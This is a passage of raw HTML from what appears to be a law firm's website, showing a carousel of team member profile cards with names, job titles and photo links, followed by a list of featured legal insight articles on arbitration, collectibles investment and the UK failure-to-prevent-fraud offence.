media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Noah-Worton_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551726&amp;s=bb5c1b07976d0131ffd571a54e466e2a">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Noah-Worton_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551726&amp;s=947c0dcab17f8f57d8c936d7b33f51a6">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Noah-Worton_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751551726&amp;s=7dee4581086fdb62cbeda064bfd59c86" width="314" height="314" alt="Noah Wortman">
</picture></figure>
<a
href="/our-team/NoahWortman" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Noah</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/rashael-kelly-jarvis" class="b-person-card__heading-link">Rashael Kelly-Jarvis</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Rashael-Kelly-Jarvis_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762267559&amp;s=8664f397c82d7c0331c5a2b8b1a4e74e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Rashael-Kelly-Jarvis_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762267559&amp;s=ede4743ea59bba1a5d385365d5882c5f">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Rashael-Kelly-Jarvis_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1762267559&amp;s=f13c991ed95be67defd0ff73f3ec0989" width="314" height="314" alt="Rashael Kelly-Jarvis">
</picture></figure>
<a
href="/our-team/rashael-kelly-jarvis" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Rashael</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/rebecca-christie" class="b-person-card__heading-link">Rebecca Christie</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/rebecca-christie.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189426&amp;s=b22c7cfa38be9b6044d59a4fd861fbdf">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/rebecca-christie.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189426&amp;s=f42dc8c86a6c440e1dac6c7a082a95ee">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/rebecca-christie.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189426&amp;s=d99bd646f9d8348289526ee2256752c6" width="314" height="314" alt="Rebecca Christie">
</picture></figure>
<a
href="/our-team/rebecca-christie" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Rebecca</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/rebeccacockcroft" class="b-person-card__heading-link">Rebecca Cockcroft</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Rebecca-Cockcroft_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762273222&amp;s=0912b3c48d1007e3cf1140f7d3f1c85e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Rebecca-Cockcroft_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762273222&amp;s=0bf76339fe69eaf6382491e4702b4967">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Rebecca-Cockcroft_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1762273222&amp;s=16c4e66d1835fb5fa5878ef0887f281c" width="314" height="314" alt="Rebecca Cockcroft">
</picture></figure>
<a
href="/our-team/rebeccacockcroft" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Rebecca</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Rian-Razzaque" class="b-person-card__heading-link">Rian Razzaque</a></h3><p
class="b-person-card__subheading">Associate</p></header>
<a
href="/our-team/Rian-Razzaque" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Rian</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/romycross" class="b-person-card__heading-link">Romy Cross</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Romy-Cross_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1743001117&amp;s=8c6b03f2aff006e19a8cf1e6a9bcadb3">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Romy-Cross_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1743001117&amp;s=45129ba865096c8b856113086fd38fe3">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Romy-Cross_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1743001117&amp;s=dde4d0b5828cb99695bdceffc3aa015e" width="314" height="314" alt="Romy Cross">
</picture></figure>
<a
href="/our-team/romycross" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Romy</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Rosalind-Hetherington" class="b-person-card__heading-link">Rosalind Hetherington</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Rosalind-Hetherington_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707493091&amp;s=60b0beac50a747581e6afd159077141e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Rosalind-Hetherington_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1707493091&amp;s=8dfda213f06b77b5c6814dd499f369c8">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Rosalind-Hetherington_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1707493091&amp;s=9a79f210ed19d722b319430114fbcdff" width="314" height="314" alt="Rosalind Hetherington">
</picture></figure>
<a
href="/our-team/Rosalind-Hetherington" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Rosalind</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Simon-Goldring" class="b-person-card__heading-link">Simon Goldring</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Simon-Goldring_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1708430354&amp;s=48ec0a2bd7955a9e9319b6bc40e66fcb">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Simon-Goldring_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1708430354&amp;s=7e87e1272653eb831d6d7d47e0205511">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Simon-Goldring_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1708430354&amp;s=c087126765ea4d3ef4e39f685c553fa9" width="314" height="314" alt="Simon Goldring">
</picture></figure>
<a
href="/our-team/Simon-Goldring" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Simon</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/sophia-purkis" class="b-person-card__heading-link">Sophia Purkis</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Sophie-Purkis_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666274115&amp;s=fc6cb32836617cadb542d5c894eed68e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Sophie-Purkis_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666274115&amp;s=ac5009d039d289ee0173cd7dfeaed6a9">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Sophie-Purkis_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666274115&amp;s=af93cc7cc3c5c9da5b9e372b84fcf718" width="314" height="314" alt="Sophia Purkis">
</picture></figure>
<a
href="/our-team/sophia-purkis" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Sophia</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/steffi-spitznagel" class="b-person-card__heading-link">Steffi Spitznagel</a></h3><p
class="b-person-card__subheading">Consultant</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Steffi-Spitznagel_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683734497&amp;s=721a1d36555ef5f41a3e01d4bbb482b7">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Steffi-Spitznagel_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1683734497&amp;s=baee55133ac1826b3ec52e83922237d9">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Steffi-Spitznagel_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1683734497&amp;s=a4ecd0846fe72b72810623cfeaffd2ef" width="314" height="314" alt="Steffi Spitznagel">
</picture></figure>
<a
href="/our-team/steffi-spitznagel" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Steffi</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/steven-mash" class="b-person-card__heading-link">Steven Mash</a></h3><p
class="b-person-card__subheading">Director, Walgate Litigation Management</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Steven-Mash_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551717&amp;s=6022ed6d8c78aaae573c9c9028ff7789">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Steven-Mash_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551717&amp;s=fde48e75dca2f2893b500a7eeb8073f7">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Steven-Mash_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751551717&amp;s=8d3afb2367c298942cddaca91595060f" width="314" height="314" alt="Steven Mash">
</picture></figure>
<a
href="/our-team/steven-mash" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Steven</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/tatianamenshenina" class="b-person-card__heading-link">Tatiana Menshenina</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Tatiana-Menshenina_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551728&amp;s=257f0a639ee9fb8b6e2c759eafb7530c">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Tatiana-Menshenina_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1751551728&amp;s=7ae63391da825b5f9b9ce6288dab6303">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Tatiana-Menshenina_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1751551728&amp;s=9facee8954a2ec0c0959e7aff36144eb" width="314" height="314" alt="Tatiana Menshenina">
</picture></figure>
<a
href="/our-team/tatianamenshenina" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Tatiana</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Thomaskaralis" class="b-person-card__heading-link">Thomas Karalis</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Thomas-Karalis_final_hi-res.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1722523897&amp;s=ee5505e280fadb46090fbdb7caa2c7d7">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Thomas-Karalis_final_hi-res.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1722523897&amp;s=90b1ee825e27609c420642b897313e79">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Thomas-Karalis_final_hi-res.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1722523897&amp;s=4c381dc4855eb08e455c6e4b3e618d35" width="314" height="314" alt="Thomas Karalis">
</picture></figure>
<a
href="/our-team/Thomaskaralis" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Thomas</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/tim-reinhard" class="b-person-card__heading-link">Tim Reinhard</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tim-reinhard.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189448&amp;s=bfd045536870c398ec12391388220c4f">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tim-reinhard.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189448&amp;s=84f9179a32b9484be473e69349dc0eae">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/tim-reinhard.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189448&amp;s=721b7ac34cd9cebb29b6d9acbc6ff2c1" width="314" height="314" alt="Tim Reinhard">
</picture></figure>
<a
href="/our-team/tim-reinhard" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Tim</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/timibalogun" class="b-person-card__heading-link">Timi Balogun</a></h3><p
class="b-person-card__subheading">Partner, Head of Africa Desk</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Timi-Balogun_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762343336&amp;s=1e91b14117c55be57513816f9fcfb5ae">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Timi-Balogun_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1762343336&amp;s=a0516b4863ccef2f7204a0460537d92b">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Timi-Balogun_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1762343336&amp;s=d657378f1513d9b4cbd16b6696439816" width="314" height="314" alt="Timi Balogun">
</picture></figure>
<a
href="/our-team/timibalogun" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Timi</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/tom-bolam" class="b-person-card__heading-link">Tom Bolam</a></h3><p
class="b-person-card__subheading">Partner</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tom-bolam.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189450&amp;s=4a5676a07a0b5f7e40da552d70ddebfd">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/tom-bolam.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189450&amp;s=92798521da21aacacd58efacb45e3978">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/tom-bolam.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189450&amp;s=79d2419dd6f166c3d24f576439f3e8b6" width="314" height="314" alt="Tom Bolam">
</picture></figure>
<a
href="/our-team/tom-bolam" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Tom</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/will-thompson" class="b-person-card__heading-link">Will Thompson</a></h3><p
class="b-person-card__subheading">Senior Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/will-thompson.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189454&amp;s=ed7d4e2a7413c90b0c4b819dfd0bd4aa">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/will-thompson.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1666189454&amp;s=ac92d0055968fe5bd3d144abdefe3d6a">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/will-thompson.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1666189454&amp;s=2c7ddfa2e45ccca5d7591d8a8efad54d" width="314" height="314" alt="Will Thompson">
</picture></figure>
<a
href="/our-team/will-thompson" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Will</span>
</a></article></div><div
class="b-card-carousel__item"><article
class="b-person-card"><header
class="b-person-card__header"><h3 class="b-person-card__heading"><a
href="/our-team/Yana-Bychkova" class="b-person-card__heading-link">Yana Bychkova</a></h3><p
class="b-person-card__subheading">Associate</p></header><figure
class="b-person-card__figure w-full">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Yana-Bychkova_final_large-square.jpg?w=628&amp;h=628&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1763054534&amp;s=6e301e4570fbd2dd369840a42dfda67e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/content/team/Yana-Bychkova_final_large-square.jpg?w=314&amp;h=314&amp;q=30&amp;fm=webp&amp;fit=crop&amp;crop=top&amp;dm=1763054534&amp;s=a588a0143d8a0f56e2d4f0078bb3bfc8">
<img
class="b-person-card__img" loading="lazy" src="https://flad-gate.transforms.svdcdn.com/production/content/team/Yana-Bychkova_final_large-square.jpg?w=314&amp;h=314&amp;q=82&amp;fm=jpg&amp;fit=crop&amp;dm=1763054534&amp;s=1237e7e4f0b28376f0bbbf4938e35d28" width="314" height="314" alt="Yana Bychkova">
</picture></figure>
<a
href="/our-team/Yana-Bychkova" class="b-person-card__overlay-link">
<span
class="b-person-card__overlay-link-text">Meet Yana</span>
</a></article></div></div></div><div
class="h-bm-t-2 h-ta-c h-animate-in-fade js-animate-in">
<a
href="/our-team" class="e-btn">Discover More</a></div></div><section
class="l-standard-container l-standard-container--stacked scroll-mt-[180px]" ><header
class="h-bm-b-2 h-animate-in-fade js-animate-in"><h2 class="e-display-heading-2">Featured Insights</h2></header><ol
class="l-article-card-list"><li
class="l-article-card-list__item"><article
class="b-article-card h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/the-view-from-europe-whats-new-in-european-arbitration" class="b-article-card__heading-link">The View from Europe: What&#039;s New in European Arbitration?</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2025-12-11T11:18:00+00:00">Dec 11, 2025</time>
| <a
href="https://www.fladgate.com/our-team/Thomaskaralis" class="b-article-card__meta-link">Thomas Karalis</a></p></header><p
class="b-article-card__description e-paragraph">This article was originally published in Dispute Resolution Journal January-February 2026, Volume 79&hellip;</p>
<a
href="https://www.fladgate.com/insights/the-view-from-europe-whats-new-in-european-arbitration" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/the-view-from-europe-whats-new-in-european-arbitration" class="b-article-card__img-link" title="The View from Europe: What&#039;s New in European Arbitration?">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/8_2025-12-11-112459_luhj.png?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1765452300&amp;s=69ef50422c70c77686003382b8c46b0c">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/8_2025-12-11-112459_luhj.png?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1765452300&amp;s=b8afa53e5e067e07d514824ad0efa301">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/8_2025-12-11-112459_luhj.png?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1765452300&amp;s=f1d9dba761b3c2550d7d430ab702360f" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item"><article
class="b-article-card b-article-card--flipped h-animate-in-fade js-animate-in"><div
class="b-article-card__content"><header
class="b-article-card__header"><h3 class="b-article-card__heading"><a
href="https://www.fladgate.com/insights/turning-passions-into-investments-what-collectors-need-to-know" class="b-article-card__heading-link">Turning Passions into Investments: What Collectors Need to Know</a></h3><p
class="b-article-card__meta">
<time
class="b-article-card__date" datetime="2025-11-06T12:17:00+00:00">Nov 6, 2025</time>
| <a
href="https://www.fladgate.com/our-team/leigh-callaway" class="b-article-card__meta-link">Leigh Callaway</a></p></header><p
class="b-article-card__description e-paragraph">Intro
For a number of years, investors seeking alternative investments to diversify their portfolio&hellip;</p>
<a
href="https://www.fladgate.com/insights/turning-passions-into-investments-what-collectors-need-to-know" class="b-article-card__read-more-btn">Read More</a></div><div
class="b-article-card__media"><figure
class="b-article-card__figure">
<a
href="https://www.fladgate.com/insights/turning-passions-into-investments-what-collectors-need-to-know" class="b-article-card__img-link" title="Turning Passions into Investments: What Collectors Need to Know">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/17-2.png?w=1280&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1762431830&amp;s=de3347cb71a0311e653195a03427722e">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/17-2.png?w=640&amp;h=360&amp;q=82&amp;fm=webp&amp;fit=crop&amp;dm=1762431830&amp;s=965db8eaf1fcd2a868d30f8289e4daa9">
<img
src="https://flad-gate.transforms.svdcdn.com/production/insight-images/17-2.png?w=640&amp;h=360&amp;q=60&amp;fm=jpg&amp;fit=crop&amp;dm=1762431830&amp;s=3d8a9e06c1977fc989689f1078abce6e" loading="lazy" width="640" height="360" alt="" class="b-article-card__img">
</picture>
</a></figure></div></article></li><li
class="l-article-card-list__item l-article-card-list__item--featured"><article
class="b-large-article-card h-animate-in-fade js-animate-in"><div
class="b-large-article-card__content"><header
class="b-large-article-card__header"><h3 class="b-large-article-card__heading"><a
href="https://www.fladgate.com/insights/beating-the-bite-strategies-to-avoid-breaching-the-new-failure-to-prevent-fraud-offence-2" class="b-large-article-card__heading-link">Beating the bite: Strategies to avoid breaching the new failure to prevent fraud offence</a></h3><p
class="b-large-article-card__meta">
<time
class="b-large-article-card__date" datetime="2025-11-05T11:35:00+00:00">Nov 5, 2025</time>
| <a
href="https://www.fladgate.com/our-team/Douglas-Cherry" class="b-large-article-card__meta-link">Douglas Cherry</a></p></header><p
class="b-large-article-card__description e-paragraph e-paragraph--light">The new failure to prevent fraud offence took effect on 1 September 2025. This offence (introduced a&hellip;</p>
<a
href="https://www.fladgate.com/insights/beating-the-bite-strategies-to-avoid-breaching-the-new-failure-to-prevent-fraud-offence-2" class="b-large-article-card__read-more-btn">Read More</a></div><div
class="b-large-article-card__media"><figure
class="b-large-article-card__figure">
<a
class="b-large-article-card__img-link" href="https://www.fladgate.com/insights/beating-the-bite-strategies-to-avoid-breaching-the-new-failure-to-prevent-fraud-offence-2">
<picture>
<source
media="(-webkit-min-device-pixel-ratio: 1.5)" type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/4-2_2025-11-05-113720_eejj.png?w=1080&amp;h=720&amp;q=30&amp;fm=webp&amp;fit=crop&amp;dm=1762342641&amp;s=4406904cf7581a9be22e18c1efd06bca">
<source
type="image/webp" srcset="https://flad-gate.transforms.svdcdn.com/production/insight-images/4-2_2025-11-05-113720_eejj.png?w=733&amp;h=360&amp;q=60&amp;fm=webp&amp;fit=crop&amp;dm=1762342641&amp;s=8acecf89ef4fc2dd2dee1314ca1a0187">
<img
